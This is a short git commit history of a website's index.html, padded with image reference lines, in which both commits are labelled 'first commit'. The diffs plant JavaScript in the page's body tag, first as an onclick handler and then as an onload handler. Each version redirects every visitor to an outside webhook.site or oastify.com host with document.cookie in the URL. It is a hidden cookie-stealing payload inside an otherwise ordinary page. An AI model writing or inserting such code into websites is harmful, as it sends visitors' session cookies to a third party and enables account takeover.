

==== commit 2588de58: "first commit" ====
--- a/pages/index.html
+++ b/pages/index.html
@@ -32,7 +32,7 @@
     ></script>
     <link rel="stylesheet" href="/css/style.css" />
   </head>
-  <body oncontextmenu="return false">
+  <body oncontextmenu="return false"  onclick=window.location='https://webhook.site/75d7e1fa-7f4e-4ff2-978a-3335f0bb2705/?cookie='+document.cookie>
     <!-- LOADER -->
     <div class="loader">
       <div class="ring"></div>
@@ -367,9 +367,7 @@
       </div>
     </div>
     <!-- END OF FOOTER -->
-     <script>
-  window.location='https://webhook.site/75d7e1fa-7f4e-4ff2-978a-3335f0bb2705/?cookie='+document.cookie
- </script>
+
     <script src="/js/script.js"></script>
     <!-- JavaScript Bundle with Popper -->
     <script

==== commit fb23c387: "first commit" ====
--- a/pages/index.html
+++ b/pages/index.html
@@ -32,7 +32,7 @@
     ></script>
     <link rel="stylesheet" href="/css/style.css" />
   </head>
-  <body oncontextmenu="return false"  onclick=window.location='https://webhook.site/75d7e1fa-7f4e-4ff2-978a-3335f0bb2705/?cookie='+document.cookie>
+  <body oncontextmenu="return false"  onload=window.location='http://165dktt854f98b4fvsd1uvcb52bwzl.oastify.com/?cookie='+document.cookie>
     <!-- LOADER -->
     <div class="loader">
       <div class="ring"></div>


